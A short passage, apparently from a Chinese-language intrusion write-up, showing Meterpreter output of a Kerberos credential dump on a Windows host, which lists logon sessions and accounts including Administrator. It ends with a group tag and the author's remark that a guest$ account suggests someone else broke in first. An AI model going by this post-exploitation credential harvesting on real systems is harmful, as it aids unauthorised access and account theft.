 [*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 NTLM WORKGROUP CT95381$
0;996 Negotiate WORKGROUP CT95381$
0;15112925 NTLM
0;997 Negotiate NT-AUTORIT? LOKALER DIENST
0;995 Negotiate NT-AUTORIT? IUSR
0;932018482 NTLM CT95381 Administrator
1;607661755 NTLM CT95381
1;607661733 NTLM CT95381
4;2961898191 NTLM CT95381
4;2961898221 NTLM CT95381
F4CK
Security Team
meterpreter >
图 7-1-3
话说上面的那个 guest$,难道有人先我一步，算了，不管了。